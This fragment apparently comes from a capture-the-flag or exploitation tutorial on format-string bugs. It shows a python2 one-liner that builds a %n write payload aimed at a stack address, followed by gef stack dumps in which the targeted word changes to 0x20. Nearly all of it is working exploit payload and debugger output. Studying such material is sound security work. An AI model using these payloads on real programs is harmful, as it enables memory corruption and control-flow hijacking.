 $ python2 -c 'print("\x28\xcd\xff\xff%08x%08x%012d%13$n")' > text
gef➤ x/16wx $esp
0xffffcd20: 0xffffcd54 0x00000001 0x88888888 0xffffffff
0xffffcd30: 0xffffcd4a 0xffffcd54 0x080481fc 0xffffcda8
0xffffcd40: 0xf7ffda74 0x00000001 0x424134a0 0x00004443
0xffffcd50: 0x00000000 0xffffcd28 0x78383025 0x78383025
gef➤ x/16wx $esp
0xffffcd20: 0xffffcd54 0x00000001 0x00000020 0xffffffff
0xffffcd30: 0xffffcd4a 0xffffcd54 0x080481fc 0xffffcda8
0xffffcd40: 0xf7ffda74 0x00000001 0x424134a0 0x00004443
0xffffcd50: 0x00000000 0xffffcd28 0x78383025 0x78383025